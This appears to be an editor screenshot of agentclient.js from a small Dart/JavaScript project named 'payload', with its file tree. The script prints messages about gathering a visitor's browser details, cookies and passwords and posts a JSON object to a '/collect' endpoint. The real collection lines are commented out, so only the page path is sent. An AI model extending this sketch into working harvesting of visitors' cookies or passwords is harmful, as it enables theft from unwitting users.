 payclient.dart payserver.dart payloads.html run.dart server.dart agentclient.js fns.js payload.dart
1 $(function(){
2 var AgentClient = function(data){ this.data = data; }
3 var agent = window.location.pathname.replace('/','');
4 var info = $('#info');
5 var data = { client: agent};
6
7 $('<h1>Welcome <span>'+agent.toUpperCase()+'</span></h1>').insertBefore(info);
8
9 info.append(': Gattering Information of Client!<br>');
10 //data.history = JSON.stringify(window.history);
11 info.append(': Gattering About Browser!<br>');
12 //data.browser = window.navigator;
13 info.append(': Gattering About Features!<br>');
14 info.append(': Gattering clients cookies!<br>');
15 info.append(': Gattering clients passwords!<br>');
16 //data.win = JSON.stringify(window.document,null,true);
17
18 var xhr = new window.XMLHttpRequest();
19 xhr.onreadystatechange = function(req){
20 if(xhr.readyState == 4 && (xhr.status == 202 || xhr.status == 304)){
21 info.append(': Data Succesfully Collected!<br>');
22 info.append(': Server Responded with '+xhr.responseText);
23 };
24 }
25
26 xhr.open('post','/collect',true);
27 xhr.send(JSON.stringify(new AgentClient(data)));
28
29 });
30
Line: 13:49 JavaScript Tab Size: 4 AgentClient
payload
lib
payclient.dart
payload.dart
payserver.dart
packages
payload
specs
assets
agentclient.js
favicon.ico
fns.js
jquery.js
packages
client.dart
payloads.html
run.dart
server.dart
pubspec.lock
pubspec.yaml